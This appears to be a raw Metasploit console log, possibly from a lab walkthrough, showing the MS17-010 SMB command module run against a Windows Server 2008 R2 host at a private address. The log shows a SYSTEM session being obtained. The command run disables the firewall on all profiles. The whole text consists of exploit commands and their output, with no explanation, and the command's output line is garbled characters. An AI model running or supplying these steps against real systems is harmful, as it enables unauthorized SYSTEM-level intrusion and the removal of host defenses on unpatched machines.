 msf6 auxiliary(admin/smb/ms17_010_command) > set command netsh advfirewall set allprofiles state off
command => netsh advfirewall set allprofiles state off
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "netsh advfirewall set allprofiles state off":
ȷ����
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)